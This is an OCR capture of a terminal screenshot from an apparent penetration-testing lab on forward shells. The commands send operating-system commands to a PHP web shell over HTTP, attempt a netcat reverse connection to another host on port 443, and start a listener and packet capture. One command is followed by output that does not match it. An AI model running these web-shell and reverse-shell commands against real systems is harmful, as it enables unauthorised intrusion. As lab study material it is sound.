 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
</code>
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ -d 'cmd=id' | pup code text{}
uid=33(www-data) gid=33(www-data) groups=33(www-data)
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ -d 'cmd=nc 10.1.1.164 443' | pup code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=id' | pup code text{}
uid=33(www-data) gid=33(www-data) groups=33(www-data)
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=ls -lah' | pup code text{}
total 12K
drwxr-xr-x 2 root root 4.0K Mar 23 15:40 .
drwxr-xr-x 3 root root 4.0K Mar 13 16:41 ..
-rw-r--r-- 1 root root  246 Mar 23 15:02 index.php
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=nc 10.1.1.164 443' | pup code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=nc 10.1.1.164 443' | pup code text{}
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 2171  bytes 429094 (429.0 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2171  bytes 429094 (429.0 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
oxdf@hacky[~/forwardshell]$ nc -lnvp 443
Listening on 0.0.0.0 443
^C
oxdf@hacky[~/forwardshell]$ sudo tcpdump -ni enp0s3 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on enp0s3, link-type EN10MB (Ethernet), capture size 262144 bytes
OFF 0:bash* hacky
Terminal [Burp Suite Communit... Dummy Site — Mozilla ...
Right Ctrl